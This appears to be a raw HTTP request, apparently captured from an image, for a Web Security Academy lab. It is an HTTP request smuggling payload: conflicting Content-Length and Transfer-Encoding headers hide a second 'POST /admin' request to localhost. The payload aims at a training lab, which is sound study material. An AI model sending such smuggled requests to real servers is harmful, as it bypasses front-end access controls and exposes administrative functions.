 1 POST / HTTP/1.1\r \n
2 Host: INSTANCE-ID.web-security-academy.net\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 4\r \n
5 Transfer-Encoding: chunked\r \n
6 \r \n
7 71\r \n
8 POST /admin HTTP/1.1\r \n
9 Host: localhost\r \n
0 Content-Type: application/x-www-form-urlencoded\r \n
1 Content-Length: 15\r \n
2 \r \n
3 x=1\r \n
4 0\r \n
5 \r \n
6